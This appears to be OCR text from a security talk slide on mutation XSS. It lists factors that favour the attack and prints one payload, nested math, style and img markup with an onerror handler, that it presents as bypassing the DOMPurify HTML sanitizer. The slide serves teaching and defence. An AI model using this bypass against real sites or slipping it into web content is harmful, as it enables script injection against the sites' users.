 Conditions to mXSS attack vector
● More chance of mXSS depending on
○ behaviour of HTML parsers
○ presence & positioning of backticks in payload
○ use of JavaScript libraries & HTML sanitizers
The following is the payload that the browser executes in order to bypass the DOMPurify sanitizer:
<math><mtest><mglyph><style><!--</style><img title=”--&gt;&lt;img src=1 onerror=alert(1)&gt;”